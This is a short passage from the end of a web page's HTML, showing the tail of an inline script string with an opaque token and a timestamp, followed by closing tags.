ull,\x220dAFcWeA4TlL1H8iEApwPFM8pVn9Xh1gpiKHuhN8yIFz_er6Xt3FhiBFAVo_zHF7OumeagFKTYXfrVBpaMGjptqmcEDLnxHrozBQ\x22,1765890835562]");
    </script></body></html>